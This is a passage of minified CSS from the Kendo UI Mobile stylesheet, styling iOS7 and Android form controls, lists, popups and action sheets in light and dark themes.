.k-draghandle:hover{top:-.8em;border:0;width:1.6em;height:1.6em;border-radius:5em}.km-ios7 .k-slider-horizontal .k-slider-track{height:.29rem}.km-ios7 .k-slider-vertical .k-slider-track{width:.29rem}.km-ios7 .k-slider-track{margin:-.5em .5em 0 -.5em;box-sizing:content-box}.km-ios7 .k-slider-selection{margin-left:0}.km-ios7 .km-listview-label input[type=checkbox]:checked,.km-ios7 .km-listview-label input[type=radio]:checked{font-size:1.2em}.km-ios7 .km-list .k-dropdown-wrap,.km-ios7 .km-list input[type=color],.km-ios7 .km-list input[type=date],.km-ios7 .km-list input[type=datetime-local],.km-ios7 .km-list input[type=datetime],.km-ios7 .km-list input[type=email],.km-ios7 .km-list input[type=month],.km-ios7 .km-list input[type=number],.km-ios7 .km-list input[type=password],.km-ios7 .km-list input[type=search],.km-ios7 .km-list input[type=tel],.km-ios7 .km-list input[type=text]:not(.k-input),.km-ios7 .km-list input[type=time],.km-ios7 .km-list input[type=url],.km-ios7 .km-list input[type=week],.km-ios7 .km-list select:not([multiple]),.km-ios7 .km-list textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:1.1rem;min-width:6em;border:0;padding:.4em;outline:0;right:.8em;background:0 0}.km-ios7 .km-list .k-dropdown-wrap{padding:.2em}.km-ios7 .km-list .k-dropdown{margin-top:-1.05em;font-weight:400}.km-ios7 .km-list .k-dropdown,.km-ios7 .km-list input[type=color],.km-ios7 .km-list input[type=date],.km-ios7 .km-list input[type=datetime-local],.km-ios7 .km-list input[type=datetime],.km-ios7 .km-list input[type=month],.km-ios7 .km-list input[type=time],.km-ios7 .km-list input[type=week]{text-align:right}.km-ios7 .km-list .k-dropdown .k-dropdown-wrap{display:block;border-radius:0;background:0 0;box-shadow:none}.km-ios7 label.km-required:after{content:"*";display:inline-block;width:1rem;height:1rem}.km-ios7 .km-icon-label.km-required:after{margin-left:-.89em}.km-ios7 .km-icon-label:before{display:inline-block;width:1em;height:1em;font:1em/1em "Kendo UI";margin-right:.89em}.km-ios7 .km-list .km-icon-label .k-dropdown-wrap,.km-ios7 .km-list .km-icon-label input[type=color],.km-ios7 .km-list .km-icon-label input[type=date],.km-ios7 .km-list .km-icon-label input[type=datetime-local],.km-ios7 .km-list .km-icon-label input[type=datetime],.km-ios7 .km-list .km-icon-label input[type=email],.km-ios7 .km-list .km-icon-label input[type=month],.km-ios7 .km-list .km-icon-label input[type=number],.km-ios7 .km-list .km-icon-label input[type=password],.km-ios7 .km-list .km-icon-label input[type=search],.km-ios7 .km-list .km-icon-label input[type=tel],.km-ios7 .km-list .km-icon-label input[type=text]:not(.k-input),.km-ios7 .km-list .km-icon-label input[type=time],.km-ios7 .km-list .km-icon-label input[type=url],.km-ios7 .km-list .km-icon-label input[type=week],.km-ios7 .km-list .km-icon-label select:not([multiple]),.km-ios7 .km-list .km-icon-label textarea{right:0}.km-ios7 .km-label-above{width:100%;font-size:.87em;display:block;margin-top:-2px;padding-top:.92em;padding-bottom:2.5em}.km-ios7 fieldset .km-label-above{margin-top:0;padding-top:1.455em;padding-bottom:3.091em}.km-ios7 .km-label-above textarea{top:50%}.km-ios7 .km-label-above,.km-ios7 label.km-inline-field{font-size:.7em;line-height:1.2em}.km-ios7 .km-list .km-label-above .k-dropdown-wrap,.km-ios7 .km-list .km-label-above input[type=color],.km-ios7 .km-list .km-label-above input[type=date],.km-ios7 .km-list .km-label-above input[type=datetime-local],.km-ios7 .km-list .km-label-above input[type=datetime],.km-ios7 .km-list .km-label-above input[type=email],.km-ios7 .km-list .km-label-above input[type=month],.km-ios7 .km-list .km-label-above input[type=number],.km-ios7 .km-list .km-label-above input[type=password],.km-ios7 .km-list .km-label-above input[type=search],.km-ios7 .km-list .km-label-above input[type=tel],.km-ios7 .km-list .km-label-above input[type=text]:not(.k-input),.km-ios7 .km-list .km-label-above input[type=time],.km-ios7 .km-list .km-label-above input[type=url],.km-ios7 .km-list .km-label-above input[type=week],.km-ios7 .km-list .km-label-above select:not([multiple]),.km-ios7 .km-list .km-label-above textarea{width:100%;right:0;padding-left:0;left:.89em;-ms-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0);margin-top:-.375em}.km-ios7 .km-list fieldset .km-label-above .k-dropdown-wrap,.km-ios7 .km-list fieldset .km-label-above input[type=color],.km-ios7 .km-list fieldset .km-label-above input[type=date],.km-ios7 .km-list fieldset .km-label-above input[type=datetime-local],.km-ios7 .km-list fieldset .km-label-above input[type=datetime],.km-ios7 .km-list fieldset .km-label-above input[type=email],.km-ios7 .km-list fieldset .km-label-above input[type=month],.km-ios7 .km-list fieldset .km-label-above input[type=number],.km-ios7 .km-list fieldset .km-label-above input[type=password],.km-ios7 .km-list fieldset .km-label-above input[type=search],.km-ios7 .km-list fieldset .km-label-above input[type=tel],.km-ios7 .km-list fieldset .km-label-above input[type=text]:not(.k-input),.km-ios7 .km-list fieldset .km-label-above input[type=time],.km-ios7 .km-list fieldset .km-label-above input[type=url],.km-ios7 .km-list fieldset .km-label-above input[type=week],.km-ios7 .km-list fieldset .km-label-above select:not([multiple]),.km-ios7 .km-list fieldset .km-label-above textarea{margin-top:-.25em}.km-ios7 .km-list fieldset{border:none;padding:0 1.61em;margin:-.5em -1.61em}.km-ios7 .km-list fieldset>.k-dropdown-wrap,.km-ios7 .km-list fieldset>input[type=color],.km-ios7 .km-list fieldset>input[type=date],.km-ios7 .km-list fieldset>input[type=datetime-local],.km-ios7 .km-list fieldset>input[type=datetime],.km-ios7 .km-list fieldset>input[type=email],.km-ios7 .km-list fieldset>input[type=month],.km-ios7 .km-list fieldset>input[type=number],.km-ios7 .km-list fieldset>input[type=password],.km-ios7 .km-list fieldset>input[type=search],.km-ios7 .km-list fieldset>input[type=tel],.km-ios7 .km-list fieldset>input[type=text]:not(.k-input),.km-ios7 .km-list fieldset>input[type=time],.km-ios7 .km-list fieldset>input[type=url],.km-ios7 .km-list fieldset>input[type=week],.km-ios7 .km-list fieldset>select:not([multiple]){padding:1.23em 0;margin-top:0}.km-ios7 .km-list fieldset textarea{width:100%;-ms-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0);margin-right:0;padding-left:0}.km-ios7 .km-list fieldset .k-dropdown-wrap,.km-ios7 .km-list fieldset input[type=color],.km-ios7 .km-list fieldset input[type=date],.km-ios7 .km-list fieldset input[type=datetime-local],.km-ios7 .km-list fieldset input[type=datetime],.km-ios7 .km-list fieldset input[type=email],.km-ios7 .km-list fieldset input[type=month],.km-ios7 .km-list fieldset input[type=number],.km-ios7 .km-list fieldset input[type=password],.km-ios7 .km-list fieldset input[type=search],.km-ios7 .km-list fieldset input[type=tel],.km-ios7 .km-list fieldset input[type=text]:not(.k-input),.km-ios7 .km-list fieldset input[type=time],.km-ios7 .km-list fieldset input[type=url],.km-ios7 .km-list fieldset input[type=week],.km-ios7 .km-list fieldset select:not([multiple]),.km-ios7 .km-list fieldset textarea{width:100%;position:relative;-ms-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0);right:auto}.km-ios7 .km-list fieldset legend{text-indent:0;margin:0 -1.61em;font-weight:400;border-bottom-width:1px;border-bottom-style:solid;padding:1.8em 1.61em .72em;width:100%;box-sizing:content-box}.km-ios7 .km-legend-button{display:block;text-transform:uppercase}.km-ios7 .km-inline-field{display:inline-block;position:relative;width:calc(50% - 1.61em);overflow:hidden;white-space:nowrap}.km-ios7 .km-list fieldset .km-inline-field{margin-top:0;margin-left:0;padding-left:1.61em;border-right-width:1px;border-right-style:solid}.km-ios7 .km-list fieldset .km-inline-field:first-of-type{padding-left:0}.km-ios7 .km-inline-field.km-label-above{margin-bottom:0}.km-ios7 .km-list .km-inline-field .k-dropdown-wrap,.km-ios7 .km-list .km-inline-field input[type=color],.km-ios7 .km-list .km-inline-field input[type=date],.km-ios7 .km-list .km-inline-field input[type=datetime-local],.km-ios7 .km-list .km-inline-field input[type=datetime],.km-ios7 .km-list .km-inline-field input[type=email],.km-ios7 .km-list .km-inline-field input[type=month],.km-ios7 .km-list .km-inline-field input[type=number],.km-ios7 .km-list .km-inline-field input[type=password],.km-ios7 .km-list .km-inline-field input[type=search],.km-ios7 .km-list .km-inline-field input[type=tel],.km-ios7 .km-list .km-inline-field input[type=text]:not(.k-input),.km-ios7 .km-list .km-inline-field input[type=time],.km-ios7 .km-list .km-inline-field input[type=url],.km-ios7 .km-list .km-inline-field input[type=week],.km-ios7 .km-list .km-inline-field select:not([multiple]),.km-ios7 .km-list .km-inline-field textarea{position:absolute;width:100%;left:0;padding-left:0;padding-left:1em}.km-ios7 .km-list .km-inline-field:first-of-type .k-dropdown-wrap,.km-ios7 .km-list .km-inline-field:first-of-type input[type=color],.km-ios7 .km-list .km-inline-field:first-of-type input[type=date],.km-ios7 .km-list .km-inline-field:first-of-type input[type=datetime-local],.km-ios7 .km-list .km-inline-field:first-of-type input[type=datetime],.km-ios7 .km-list .km-inline-field:first-of-type input[type=email],.km-ios7 .km-list .km-inline-field:first-of-type input[type=month],.km-ios7 .km-list .km-inline-field:first-of-type input[type=number],.km-ios7 .km-list .km-inline-field:first-of-type input[type=password],.km-ios7 .km-list .km-inline-field:first-of-type input[type=search],.km-ios7 .km-list .km-inline-field:first-of-type input[type=tel],.km-ios7 .km-list .km-inline-field:first-of-type input[type=text]:not(.k-input),.km-ios7 .km-list .km-inline-field:first-of-type input[type=time],.km-ios7 .km-list .km-inline-field:first-of-type input[type=url],.km-ios7 .km-list .km-inline-field:first-of-type input[type=week],.km-ios7 .km-list .km-inline-field:first-of-type select:not([multiple]),.km-ios7 .km-list .km-inline-field:first-of-type textarea{margin-left:0;padding-left:0}.km-ios7 input.km-checkbox,.km-ios7 input.km-radio{display:inline;opacity:0;width:0;margin:0;height:0}.km-ios7 .km-checkbox-label,.km-ios7 .km-radio-label{display:block;position:relative;vertical-align:middle;font-size:1.1em;line-height:1.5em;margin-left:.89em}.km-ios7 .km-checkbox-label:after,.km-ios7 .km-checkbox-label:before{content:"";position:absolute;top:0;right:.7em;width:1em;height:.9rem;border:0}.km-ios7 input.km-checkbox:checked+.km-checkbox-label:after{content:"\e227";font-size:1.2em;line-height:1em;font-family:"Kendo UI"}.km-ios7 .km-radio-label{position:relative;padding-left:2.5em;vertical-align:middle;line-height:1.5em}.km-ios7 .km-radio-label:before{content:"";position:absolute;top:0;left:0;width:1.75rem;height:1.75rem;border-width:1px;border-style:solid;border-radius:50%}.km-ios7 input.km-radio:checked+.km-radio-label:after{content:"";width:1.085rem;height:1.085rem;position:absolute;top:50%;-ms-transform:translateY(-42%);transform:translateY(-42%);-webkit-transform:translateY(-42%);left:.365rem;border-radius:50%}.km-ios7 .km-listview-item-badge.km-badge,.km-ios7 .km-listview-link>.km-badge{top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform:translateY(-50%);right:2em}.km-ios7 .km-popup .km-actionsheet>li>a{padding:.5em 0}.km-ios7 .km-popup .km-actionsheet>li:nth-last-child(2)>a{border:0}.km-ios7 .km-actionsheet>li>a{display:block}.km-ios7 .km-actionsheet>.km-actionsheet-cancel>a{font-weight:700}.km-ios7 .km-popup .km-actionsheet-cancel,.km-ios7 .km-popup li.km-actionsheet-title,.km-ios7 .km-shim li.km-actionsheet-title{display:none}.km-ios7 .km-actionsheet>.km-actionsheet-cancel>a{border-radius:3px}.km-ios7 .km-actionsheet>.km-actionsheet-cancel,.km-ios7 .km-actionsheet>li:first-child{margin:.5em 0}.km-ios7 .km-popup .km-actionsheet{padding:0}.km-ios7 .km-popup.km-pane{overflow:visible}.km-ios7 .km-popup.km-pane .km-leftitem{left:.5em}.km-ios7 .km-popup.km-pane .km-rightitem{right:.5em}.km-ios7 .km-popup.km-pane{overflow:visible;box-sizing:border-box;border-bottom:1px solid transparent;border-radius:5px}.km-ios7 .km-popup.km-pane>.km-view{height:100%;border-radius:3px}.km-ios7 .km-popup.km-pane>.km-view>:first-child,.km-ios7 .km-popup.km-pane>.km-view>:first-child>*{border-top-left-radius:3px;border-top-right-radius:3px;-webkit-margin-collapse:separate}.km-ios7 .km-popup.km-pane>.km-view>:last-child,.km-ios7 .km-popup.km-pane>.km-view>:last-child>*{border-bottom-left-radius:3px;border-bottom-right-radius:3px;-webkit-margin-collapse:separate}.km-ios7 .km-popup-arrow:after{border-left-color:transparent;border-right-color:transparent;border-style:solid;border-width:0 15px 15px}.km-ios7 .km-down .km-popup-arrow:before{margin-top:-1px}.km-ios7 .km-up .km-popup-arrow:before{margin-top:1px}.km-ios7 .km-up .km-popup-arrow:after,.km-ios7 .km-up .km-popup-arrow:before{border-width:15px 15px 0 15px}.km-ios7 .km-left .km-popup-arrow:after,.km-ios7 .km-left .km-popup-arrow:before{border-width:15px 0 15px 15px}.km-ios7 .km-right .km-popup-arrow:after,.km-ios7 .km-right .km-popup-arrow:before{border-width:15px 15px 15px 0}.km-ios7 .km-touch-scrollbar{border:0;width:3px;border-radius:1em}.km-ios7 .km-horizontal-scrollbar{width:100%;height:3px}.km-ios7 .km-splitview>.km-split-content>.km-pane:first-child{border-right-width:1px;border-right-style:solid}.km-android{font-size:.9em;font-weight:700;font-family:Roboto,HelveticaNeue,sans-serif}.km-android .km-view{-ms-flex-direction:column-reverse;flex-direction:column-reverse}.km-root .km-android .km-tabstrip .km-button{background:0 0}.km-android .km-modalview,.km-android .km-pane-wrapper .km-view,.km-android .km-popover-root .km-view,.km-android .km-splitview .km-view,.km-android .km-view>*{-ms-flex-direction:column;flex-direction:column}html .km-android .km-stretched-view{-ms-flex-direction:row;flex-direction:row}.km-android .km-view{overflow:hidden}.km-android .km-tabstrip .km-button{height:auto;box-shadow:none}.km-android .k-toolbar,.km-android .km-button,.km-android .km-buttongroup,.km-android .km-navbar,.km-android .km-switch,.km-android .km-tabstrip{text-shadow:none}.km-android .km-navbar [class*=item] .km-text,.km-android .km-tabstrip .km-text{position:relative;float:left;left:0;top:0;width:100%;height:2.2em;margin-top:-2.5em;border:1em solid transparent;border-right-width:1px;border-left:0;text-indent:-9999px;box-sizing:border-box}.km-android .k-toolbar .km-button:last-child .km-text,.km-android .km-navbar .km-button:last-child .km-text,.km-android .km-tabstrip .km-button:last-child .km-text{border-right:0}.km-android .k-button-icontext .km-icon,.km-android .km-icon{text-indent:0;z-index:1}.km-android .k-buttonicon .km-icon,.km-android .km-notext{margin-left:0;margin-right:0}.km-android .km-navbar .km-icon{margin-left:.5rem;margin-right:-.3rem;font-size:1.4em}html .km-android .km-navbar .km-notext{margin-left:1em;margin-right:1em}.km-android .km-tabstrip .km-icon{position:relative;left:0;margin-bottom:.3rem;z-index:2;color:#555}.km-android.km-horizontal .km-tabstrip .km-icon{margin-bottom:0}.km-android .km-loader{width:100%;height:100%;padding:0;margin:0;top:auto;bottom:0;left:0;opacity:1;border-radius:0}.km-android .km-loader h1{display:none;position:absolute;overflow:hidden;width:1em;left:50%;height:1.2em;bottom:0;font-size:1rem;margin-left:-.5em}.km-android .km-loading{width:1em;height:1em;font-size:1.8rem;line-height:1em;vertical-align:middle;text-align:center;display:inline-block;position:absolute;left:50%;margin-left:-.9rem;bottom:.4rem;border-radius:50%;border-style:solid;border-width:2px;box-sizing:border-box}.km-android .km-loading:after,.km-android .km-loading:before{display:none}.km-android .km-popup{left:0!important;top:0!important;width:100%!important;height:100%!important}.km-android .km-popup .k-list-container{position:static!important;margin-left:10%!important;width:80%!important;display:inline-block!important}.km-android .km-actionsheet,.km-android .km-popup .k-list-container{position:static;margin-left:5%;width:90%;display:inline-block;border:0;padding:0;vertical-align:middle;border-radius:0}.km-phone .km-android .km-popup .k-list-container{max-height:80%}.km-android .km-popup .k-list-container .km-scroll-container{padding:0}.km-android .km-actionsheet-wrapper:before,.km-android .km-popup:not(.km-pane):before{content:"\a0";display:inline-block;vertical-align:middle;height:100%;width:0}.km-android .km-actionsheet>li>a,.km-android .km-popup .k-item,.km-android li.km-actionsheet-title{font-size:1.1em;font-weight:400;display:block;line-height:3rem;border-width:0 0 1px;padding:0 1em;border-radius:0;text-decoration:none;border-style:solid}.km-android .km-popup-wrapper{padding:7px 7px 13px}.km-android .km-actionsheet-root .km-popup-wrapper{padding:15px}.km-android,.km-android .km-content,.km-android .km-footer,.km-android .km-header,.km-android .km-pane,.km-android .km-scroll-header .km-group-title,.km-android input[type=email],.km-android input[type=number],.km-android input[type=password],.km-android input[type=search],.km-android input[type=tel],.km-android input[type=text]:not(.k-input),.km-android input[type=url],.km-root .km-android textarea{background:#000;outline-color:#000}.km-android-light,.km-android-light .km-content,.km-android-light .km-footer,.km-android-light .km-header,.km-android-light .km-pane,.km-android-light .km-scroll-header .km-group-title,.km-android-light input[type=email],.km-android-light input[type=number],.km-android-light input[type=password],.km-android-light input[type=search],.km-android-light input[type=tel],.km-android-light input[type=text]:not(.k-input),.km-android-light input[type=url],.km-root .km-android-light textarea{background:#fcfcfc;outline-color:#fcfcfc}.km-android .k-toolbar,.km-android .km-actionsheet>li>a,.km-android .km-button,.km-android .km-buttongroup,.km-android .km-navbar,.km-android .km-popup .k-item,.km-android .km-switch,.km-android select:not([multiple]):focus option{color:#fff;border-color:rgba(153,153,153,.7);background-color:#000}.km-android-light .k-toolbar,.km-android-light .km-actionsheet>li>a,.km-android-light .km-button,.km-android-light .km-buttongroup,.km-android-light .km-navbar,.km-android-light .km-popup .k-item,.km-android-light .km-switch,.km-android-light .km-tabstrip,.km-android-light select:not([multiple]):focus option{color:#222;background-color:#fcfcfc}.km-android-light .k-toolbar,.km-android-light .km-actionsheet>li>a,.km-android-light .km-navbar,.km-android-light .km-popup .k-item,.km-android-light .km-switch,.km-android-light .km-tabstrip{background-color:#e9e9e9}.km-android .km-widget,.km-android input,.km-android select,.km-android textarea{color:#fff;border-color:rgba(153,153,153,.7)}.km-android-light .km-widget,.km-android-light input,.km-android-light select,.km-android-light textarea{color:#222}.km-android .k-toolbar,.km-android .km-navbar,.km-android .km-tabstrip{box-shadow:0 0 1px #999,0 0 4px #999}.km-android .km-button,.km-android .km-buttongroup .km-button,.km-android .km-navbar .km-buttongroup .km-button,.km-android .km-switch-handle{border-color:rgba(204,204,204,.5) rgba(102,102,102,.5) rgba(102,102,102,.5) rgba(204,204,204,.5);background:rgba(153,153,153,.5)}.km-android .km-switch-container{background:#222}.km-android-light .km-switch-container{background:#dadada}.km-android .km-badge{box-shadow:0 2px 2px rgba(102,102,102,.5)}.km-android .km-badge,.km-android .km-detail,.km-android .km-rowdelete{background-image:linear-gradient(to bottom,rgba(255,255,255,.5),rgba(204,204,204,.5) 50%,rgba(255,255,255,.1) 50%,rgba(255,255,255,0));border-color:#fff;background-color:#B01B1A}.km-android-light .km-badge,.km-android-light .km-detail,.km-android-light .km-rowdelete{background-image:linear-gradient(to bottom,rgba(34,34,34,.5),rgba(204,204,204,.5) 50%,rgba(34,34,34,.1) 50%,rgba(34,34,34,0));border-color:#222}.km-android .km-detail .km-text{border-left-color:#ddd}.km-android .km-rowinsert{background-color:#24870D}.km-android .k-toolbar,.km-android .km-tabstrip{border-bottom-color:rgba(255,255,255,.4)}.km-android-light .k-toolbar,.km-android-light .km-tabstrip{border-bottom-color:rgba(34,34,34,.4)}.km-android .km-header{box-shadow:0 2px 0 #222 0 -2px 0 #222}.km-android .km-navbar [class*=item] .km-text,.km-android .km-tabstrip .km-text{border-right-color:rgba(0,0,0,.265)}.km-android .km-navbar [class*=item] .km-text{border-right-color:rgba(255,255,255,.4)}.km-android-light .km-navbar [class*=item] .km-text,.km-android-light .km-tabstrip .km-text{border-right-color:rgba(252,252,252,.265)}.km-android-light .km-navbar [class*=item] .km-text{border-right-color:rgba(34,34,34,.4)}.km-android .km-list>li{box-shadow:0 -1px 0 rgba(255,255,255,.135)}.km-android-light .km-list>li{box-shadow:0 -1px 0 rgba(34,34,34,.135)}.km-android .km-group-title{color:rgba(255,255,255,.4);box-shadow:inset 0 -1px 0 rgba(255,255,255,.3)}.km-android-light .km-group-title{color:rgba(34,34,34,.4);box-shadow:inset 0 -1px 0 rgba(34,34,34,.3)}.km-android .km-scroll-header .km-group-title{border-bottom-color:#333}.km-android-light .km-scroll-header .km-group-title{border-bottom-color:#fff}.km-android .km-filter-reset .km-clear,.km-android .km-filter-wrap:before{color:rgba(153,153,153,.7)}.km-android .km-item label:before{border-color:#000;background-color:#363636;background-image:linear-gradient(to bottom,#363636,#2b2b2b);box-shadow:0 0 1px 2px grey}.km-android-light .km-item label:before{border-color:#fcfcfc;background-color:#c6c6c6;background-image:linear-gradient(to bottom,#c6c6c6,#d1d1d1);box-shadow:0 0 1px 2px #999}.km-android .km-button .km-icon,.km-android .km-navbar .km-icon{color:rgba(255,255,255,.8)}.km-android-light .km-button .km-icon,.km-android-light .km-navbar .km-icon{color:rgba(34,34,34,.8)}.km-android .km-tabstrip .km-icon{color:rgba(255,255,255,.4)}.km-android-light .km-tabstrip .km-icon{color:rgba(34,34,34,.4)}.km-android .km-loader{background:rgba(0,0,0,.1)}.km-android .km-loading{border-color:#fff rgba(255,255,255,.2);box-shadow:0 1px 0 rgba(0,0,0,.1),0 -1px 0 rgba(0,0,0,.1),inset 0 1px 0 rgba(0,0,0,.1),inset 0 -1px 0 rgba(0,0,0,.1)}.km-android-light .km-loading{border-color:#222 rgba(34,34,34,.2);box-shadow:0 1px 0 rgba(252,252,252,.1),0 -1px 0 rgba(252,252,252,.1),inset 0 1px 0 rgba(252,252,252,.1),inset 0 -1px 0 rgba(252,252,252,.1)}.km-android .k-slider-track{background:rgba(153,153,153,.5)}.km-android input[type=email],.km-android input[type=number],.km-android input[type=password],.km-android input[type=search],.km-android input[type=tel],.km-android input[type=text]:not(.k-input),.km-android input[type=url],.km-root .km-android textarea{border-color:rgba(153,153,153,.5)}.km-android input[type=checkbox],.km-android input[type=radio]{color:rgba(153,153,153,.5);border-color:currentcolor;box-shadow:0 0 1px currentcolor}.km-android .k-dropdown .k-dropdown-wrap,.km-android input[type=color],.km-android input[type=date],.km-android input[type=datetime-local],.km-android input[type=datetime],.km-android input[type=month],.km-android input[type=time],.km-android input[type=week],.km-android select:not([multiple]){border-bottom-color:rgba(127,127,127,.5);background:100% 100% no-repeat url([data-uri]) transparent;background-size:auto 100%}.km-android li.km-actionsheet-title{color:inherit;border-color:inherit}.km-android .km-shim,.km-phone .km-android .km-actionsheet-wrapper{background:rgba(102,102,102,.5)}.km-android .km-actionsheet,.km-android .km-popup .k-list-container{background:#000;box-shadow:2px 2px 5px rgba(102,102,102,.5)}.km-android-light .km-actionsheet,.km-android-light .km-popup .k-list-container{background:#fcfcfc}.km-android .km-actionsheet>li>a,.km-android .km-popup .k-item{border-color:rgba(255,255,255,.2)}.km-android-light .km-actionsheet>li>a,.km-android-light .km-popup .k-item{border-color:rgba(34,34,34,.2)}.km-android .km-popup-arrow:before{border-color:rgba(153,153,153,.7) transparent}.km-android .k-toolbar .km-buttongroup,.km-android .km-left .km-popup-arrow:before,.km-android .km-right .km-popup-arrow:before{border-color:transparent rgba(153,153,153,.7)}.km-android .km-popup-arrow:after{border-color:#000 transparent}.km-android .km-left .km-popup-arrow:after,.km-android .km-right .km-popup-arrow:after{border-color:transparent #000}.km-android-light .km-popup-arrow:after{border-color:#e9e9e9 transparent}.km-android-light .km-left .km-popup-arrow:after,.km-android-light .km-right .km-popup-arrow:after{border-color:transparent #e9e9e9}.km-android .km-state-active input[type=checkbox],.km-android .km-state-active input[type=radio]{border-color:#ddd;box-shadow:0 0 1px #ddd}.km-android-light .km-state-active input[type=checkbox],.km-android-light .km-state-active input[type=radio]{border-color:#fff;box-shadow:0 0 1px #fff}.km-android .km-splitview .km-pane:last-child{box-shadow:-1px 0 1px 1px rgba(102,102,102,.5)}.km-android .km-popup.km-pane .km-view,.km-android .km-splitview .km-pane:last-child .km-content{border-color:rgba(128,128,128,.4);box-shadow:inset 0 0 1px 1px #000}.km-android-light .km-popup.km-pane .km-view,.km-android-light .km-splitview .km-pane:last-child .km-content{border-color:rgba(0,0,0,.4);box-shadow:inset 0 0 1px 1px #fcfcfc}.km-android .km-modalview{box-shadow:0 0 10px rgba(102,102,102,.5) 0 0 2px rgba(255,255,255,.7);border-color:#000}.km-android .km-modalview .km-view-title{box-shadow:inset 0 -2px rgba(255,255,255,.1)}.km-android-light .km-modalview{box-shadow:0 0 10px rgba(102,102,102,.5) 0 0 2px rgba(34,34,34,.7);border-color:#fcfcfc}.km-android .km-collapsible-content,.km-android .km-collapsible-header{border-color:rgba(102,102,102,.5)}.km-android-light .km-collapsible-content,.km-android-light .km-collapsible-header{border-color:rgba(204,204,204,.5)}.km-android .km-collapsible-header .km-icon{color:#999}.km-tablet .km-android :not(.km-actionsheet-phone)>.km-actionsheet{box-shadow:0 0 7px rgba(153,153,153,.5)}.km-android .k-draghandle,.km-android .k-dropdown .k-input,.km-android .k-list,.km-android .km-actionsheet,.km-android .km-actionsheet-wrapper,.km-android .km-actionsheet>li>a:active,.km-android .km-actionsheet>li>a:focus,.km-android .km-popup>.k-list-container,.km-android .km-state-active .km-detail,.km-android .km-state-active .km-listview-label,.km-android .km-state-active .km-listview-link,.km-android .km-tabstrip .km-button,.km-android .km-widget .k-state-focused,.km-android .km-widget .k-state-hover,.km-android .km-widget .k-state-selected{color:inherit}.km-android .k-slider .k-draghandle,.km-android .k-slider .k-draghandle:before,.km-android .k-slider .k-draghandle:hover,.km-android .k-slider-selection,.km-android .km-actionsheet>li>a:active,.km-android .km-actionsheet>li>a:focus,.km-android .km-badge,.km-android .km-detail.km-state-active,.km-android .km-listview-label input[type=radio]:checked:after,.km-android .km-pages .km-current-page,.km-android .km-popup .k-state-focused,.km-android .km-popup .k-state-hover,.km-android .km-popup .k-state-selected,.km-android .km-state-active,.km-android .km-state-active .km-detail,.km-android .km-switch-on .km-switch-handle,.km-android .km-touch-scrollbar,.km-android .km-widget .km-state-active,.km-android select:not([multiple]):focus option{background:currentcolor}.km-android .km-state-active .km-detail:after,.km-android .km-state-active .km-icon,.km-android .km-state-active .km-switch-label-off,.km-android .km-state-active .km-text,.km-android .km-state-active.km-detail:after,.km-android .km-switch-label-on{color:#fff}.km-android .km-actionsheet>li>a:active,.km-android .km-actionsheet>li>a:focus,.km-android .km-popup .k-state-focused,.km-android .km-popup .k-state-hover,.km-android .km-popup .k-state-selected{text-indent:-10000px;text-shadow:10000px 0 0 #fff}.km-android2 .km-actionsheet>li>a:active,.km-android2 .km-actionsheet>li>a:focus,.km-android2 .km-popup .k-state-focused,.km-android2 .km-popup .k-state-hover,.km-android2 .km-popup .k-state-selected{text-shadow:10000px 0 1px #fff}.km-android .km-state-active .km-listview-label,.km-android .km-state-active .km-listview-link{color:#fff;background:#33b5e5}.km-android .km-badge,.km-android li.km-actionsheet-cancel>a:active,.km-android li.km-actionsheet-cancel>a:focus{text-indent:-10000px;text-shadow:5000px 0 0 #fff;opacity:.8}.km-android2 .km-badge,.km-android2 li.km-actionsheet-cancel>a:active,.km-android2 li.km-actionsheet-cancel>a:focus{text-shadow:5000px 0 1px #fff}.km-android .k-overflow-container>li>a:active,.km-android .k-overflow-container>li>a:focus,.km-android .k-split-container>li>a:active,.km-android .k-split-container>li>a:focus{text-indent:0;text-shadow:none}.km-android .km-actionsheet>li>a:active>*,.km-android .km-actionsheet>li>a:focus>*,.km-android .km-badge>*,.km-android .km-popup .k-state-focused>*,.km-android .km-popup .k-state-hover>*,.km-android .km-popup .k-state-selected>*,.km-android li.km-actionsheet-cancel>a:active>*,.km-android li.km-actionsheet-cancel>a:focus>*{text-indent:0;text-shadow:none;color:#fff}.km-android .k-dropdown .k-state-focused,.km-android li.km-actionsheet-title,.km-android select:focus,.km-android textarea:focus,.km-android.km-pane input:focus{border-color:currentcolor}.km-android .km-listview-label input[type=checkbox]:checked:after{text-shadow:0 1px 1px rgba(0,0,0,.2)}.km-android .km-state-active input[type=checkbox]:before,.km-android .km-state-active input[type=radio]:before{background-color:rgba(0,0,0,.2)}.km-android-light .km-listview-label input[type=checkbox]:checked:after{text-shadow:0 1px 1px rgba(252,252,252,.2)}.km-android-light .km-state-active input[type=checkbox]:before,.km-android-light .km-state-active input[type=radio]:before{background-color:rgba(252,252,252,.2)}.km-android .k-overflow-container .km-state-disabled,.km-android .km-contactadd:before,.km-android .km-detaildisclose:before,.km-android .km-icon:before,.km-android .km-rowdelete:before,.km-android .km-rowinsert:before{display:block;color:#999}.km-android .k-overflow-container a.km-state-disabled{color:#999;background-color:#000;border-color:rgba(153,153,153,.7)}.km-android-light .k-overflow-container a.km-state-disabled{color:#999;background-color:#e9e9e9;border-color:rgba(204,204,204,.5)}.km-android .km-state-active.km-state-disabled .km-text{color:#999}.km-android .k-slider,.km-android .km-badge,.km-android .km-current-page,.km-android .km-popup,.km-android .km-shim,.km-android .km-switch-on,.km-android .km-touch-scrollbar,.km-android .km-widget .k-state-focused,.km-android .km-widget .km-state-active,.km-android input:checked,.km-android input:focus,.km-android select:focus,.km-android textarea:focus{color:#33b5e5}.km-android .km-required:after{color:#f44336}.km-android-light .km-list fieldset legend{box-shadow:0 2px 0 0 rgba(34,34,34,.135)}.km-android-dark .km-list fieldset legend{box-shadow:0 2px 0 0 rgba(255,255,255,.4)}.km-android-light .km-checkbox-label:after,.km-android-light .km-checkbox-label:before,.km-android-light .km-icon-label,.km-android-light .km-label-above,.km-android-light .km-radio-label:after,.km-android-light .km-radio-label:before{color:rgba(34,34,34,.4)}.km-android-dark .km-checkbox-label:after,.km-android-dark .km-checkbox-label:before,.km-android-dark .km-icon-label,.km-android-dark .km-label-above,.km-android-dark .km-radio-label:after,.km-android-dark .km-radio-label:before{color:rgba(255,255,255,.4)}.km-android .km-radio-label:after{background-color:#33b5e5}.km-android-dark .km-checkbox-label:after,.km-android-dark 